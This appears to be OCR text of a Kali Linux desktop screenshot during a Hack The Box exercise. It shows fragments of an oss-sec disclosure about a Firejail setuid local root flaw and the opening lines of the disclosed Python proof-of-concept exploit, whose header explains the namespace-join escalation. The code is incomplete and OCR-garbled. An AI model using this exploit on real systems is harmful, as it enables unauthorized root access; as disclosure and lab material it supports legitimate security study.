 10.10.14.100
21:06
~/Downloads/firejoin_py.bin - Mousepad
Hack The Box :: Hack The
Secret Spy Agency | PGP T
Online - Reverse S
https://seclists.org/oss-sec/2022/q2/188
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
not controlled by a
- the `setns()` syste
avoid being tricked
namespace object.
- as an additional ha
namespace to be joi
joined.
Timeline
========
2022-05-03: I contact
vulnerabi
2022-05-13: There hav
contact b
to get th
finally t
2022-05-19: I obtaine
2022-05-30: The upstr
first ver
2022-06-08: After mul
version o
References
==========
[1]: https://github.c
[2]: https://github.c
--
Matthias Gerstner <ma
Security Engineer
https://www.suse.com/
GPG Key ID: 0x14C405C
SUSE Software Solutio
HRB 36809, AG Nürnber
Geschäftsführer: Ivo
Attachment: firej
Description:
Attachment: signa
Description:
By Date
By
Current threa
firejail: local ro
Re: firejail: loc
Site Search
File Edit Search View Document Help
1 #!/usr/bin/python3
2
3 # Author: Matthias Gerstner <matthias.gerstner () suse com>
4 #
5 # Proof of concept local root exploit for a vulnerability in Firejail 0.9.68
6 # in joining Firejail instances.
7 #
8 # Prerequisites:
9 # - the firejail setuid-root binary needs to be installed and accessible to the
10 #   invoking user
11 #
12 # Exploit: The exploit tricks the Firejail setuid-root program to join a fake
13 # Firejail instance. By using tmpfs mounts and symlinks in the unprivileged
14 # user namespace of the fake Firejail instance the result will be a shell that
15 # lives in an attacker controller mount namespace while the user namespace is
16 # still the initial user namespace and the nonewprivs setting is unset,
17 # allowing to escalate privileges via su or sudo.
18
19 import os
20 import shutil
21 import stat
22 import subprocess
23 import sys
24 import tempfile
25 import time
26 from pathlib import Path
27
28 # Print error message and exit with status 1
29 def printe(*args, **kwargs):
30     kwargs['file'] = sys.stderr
31     print(*args, **kwargs)
32     sys.exit(1)
33
34 # Return a boolean whether the given file path fulfils the requirements for the
35 # exploit to succeed:
36 # - owned by uid 0
37 # - size of 1 byte
38 # - the content is a single '1' ASCII character
39 def checkFile(f):
40     s = os.stat(f)
41
42     if s.st_uid ≠ 0 or s.st_size ≠ 1 or not stat.S_ISREG(s.st_mode):
43         return False
44
45     with open(f) as fd:
46         ch = fd.read(2)
47
48         if len(ch) ≠ 1 or ch ≠ "1":
49             return False
50
51     return True
zanidd